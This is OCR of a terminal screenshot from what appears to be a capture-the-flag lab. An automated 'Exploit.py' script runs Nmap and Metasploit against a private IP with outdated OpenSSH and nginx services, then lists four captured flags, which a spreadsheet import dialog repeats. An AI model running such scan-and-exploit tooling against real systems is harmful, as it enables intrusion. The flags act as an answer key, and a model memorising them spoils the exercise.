 Activities Soffice Apr 7 02:45
root@sword013: /home/tejas/Downloads
root@sword013: /home/tejas/Downloads × root@sword013: /home/tejas × root@sword013: /home/tejas/Downloads × tejas@sword013: ~ × tejas@sword013: ~ ×
root@sword013: /home/tejas/Downloads 203x53
root@sword013:/home/tejas/Downloads# python3 Exploit.py -ip 10.200.14.121 -d login
[info] Stating Nmap scan...
+------+-------+------+---------+-------------------------+
| Port | State | Name | Product | Version |
+------+-------+------+---------+-------------------------+
| 22 | open | ssh | OpenSSH | 5.9p1 Debian 5ubuntu1.1 |
| 5825 | open | http | nginx | 1.1.19 |
| 5835 | open | http | nginx | 1.1.19 |
+------+-------+------+---------+-------------------------+
[info] Nmap scan completed
[info] Starting the msfconsole.....
[info] Waiting for the Metasploit to finish.....
[info] Metasploit exploit completed.....
Flag 1: flag1{If_you_can't_beat_them,_join_them}
Flag 2: flag2{A_secure_password_is_a_strong_password}
Flag 3: flag3{No,_I_will_not_fix_your_computer}
Flag 4: flag4{I'm_not_a_hacker,_I'm_a_penetration_tester}
[info] Output file generated successfully to output.csv.....
-----------H4x0r 801 73jU-----------
root@sword013:/home/tejas/Downloads# xdg-open output.csv
Warning: failed to launch javaldx - java may not function correctly
Text Import - [output.csv]
Import
Character set: Unicode (UTF-8)
Language: Default - English (India)
From row: 1 − +
Separator Options
Fixed width Separated by
Tab Comma Semicolon Space Other
Merge delimiters Trim spaces String delimiter: "
Other Options
Format quoted field as text Detect special numbers
Evaluate formulas
Fields
Column type: Standard
Standard Standard
1 No. Flag
2 Flag 1 flag1{If_you_can't_beat_them,_join_them}
3 Flag 2 flag2{A_secure_password_is_a_strong_password}
4 Flag 3 flag3{No,_I_will_not_fix_your_computer}↵
5 Flag 4 flag4{I'm_not_a_hacker,_I'm_a_penetration_tester}↵
Help Cancel OK
SSD